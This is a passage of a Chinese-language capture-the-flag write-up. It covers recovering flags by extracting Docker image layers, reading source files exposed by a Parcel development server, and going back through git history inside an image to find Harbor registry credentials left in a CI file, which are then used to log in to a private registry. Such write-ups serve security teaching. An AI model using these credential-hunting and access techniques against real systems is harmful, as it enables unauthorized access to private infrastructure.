
不过这一举动毫无意义，因为 Docker 镜像实际上是层状结构，每一个构建步骤都对应着一层，因此只要把含有 flag.txt 的那一层提取出来即可。通过 docker save -o docker.tar.gz <IMAGE_ID> 获得一个压缩包，里面含有每一层的信息，解压后找到了 flag.txt。


exsecurity_flag_h

访问主页 https://www.exsecurity.top/，按下 F12 看到 Hint。

同时我注意到这个网站居然使用的是 Parcel Development Server，哪个正经的生产环境会直接 yarn start 啊，不应该先打包编译出静态文件然后交给专门的生产服务器吗？

然后就在源代码选项卡看到了 __parcel_source_root，好家伙源代码直接爆出来了。


那么根据 Hint 访问 https://www.exsecurity.top/__parcel_source_root/flag_h.txt 即可。


exsecurity_flag_s

在 exsecurity_flag_r 那道题发现了隐藏的 Harbor，当时只拉取了 flag_r 镜像，这次把 homepage/corp 镜像也拉下来看看有没有什么特别的地方。

构建历史里似乎没什么特别的，涉及到的 flag 也是 flag_h，那么在本地创建一个容器进去看看。注意到这个网页用的是一个开源项目，于是在 GitHub 上找到原始的项目，和容器内的文件进行了比对，发现只多了 Dockerfile、flag_h.txt 和 .gitlab-ci.yml 三个文件。



注意到镜像内保留了 .git，尝试 git log 了一下成功看到了 Git 日志。


似乎依然没啥特别的，就是在原始仓库的基础上多了两个 commit。但是如果你细看一下每个 commit 的文件改动记录，就能发现端倪。

我们看一下 b7986a 这个 commit 的详细信息：


没错，从中我们可以看出 .gitlab-ci.yml 和 Dockerfile 这两个文件并不是在这个 commit 中才添加的，而是早就已经存在于这个镜像内的仓库中了，这与 GitHub 上的原始仓库并不一致。

那么自然就想到去看一看这两个文件究竟是什么时候被添加进来的。通过 Git 操作镜像内的仓库回退到了最初的版本，发现并没有这两个文件，说明是在中间某处被添加的，需要往近处再翻找一下，最后在 f5d21b 版本发现了问题。

通过 git checkout f5d21b，看一下此时的 .gitlab-ci.yml，果然看到了敏感信息，是供 CI 登录 Harbor 的账号密码。


那么拿着这个账号密码去 https://registry-intra-idc.exsecurity.top/ 登录一下即可看到私有的 flag_s。


然后用和 flag_r 相同的办法拉取下来，提取出含有 flag.txt 的那一层即可。

（说起来这道题竟然只有我做出来了？！）

baby php

直接给出了源代码，一看这怎么可能拿到 flag 嘛，想让 1===0 成立根本就不可能吧。

